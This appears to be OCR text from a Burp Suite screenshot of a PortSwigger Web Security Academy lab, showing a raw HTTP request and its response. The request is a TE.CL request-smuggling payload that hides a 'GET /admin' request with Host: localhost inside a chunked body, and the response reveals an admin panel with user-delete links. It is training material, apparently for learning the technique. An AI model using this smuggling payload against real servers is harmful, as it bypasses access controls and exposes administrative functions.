 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a53006f03a2b56a841cd7c600ed003c.web-security-academy.net
3 Cookie: session=uXQsEdfIeCgaDCkNMNMFUuwJBaqZ4C9v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 3a
19 GET /admin HTTP/1.1
20 Host: localhost
21 Content-Length: 10
22
23 0
24
25
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, TE.CL
vulnerability
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete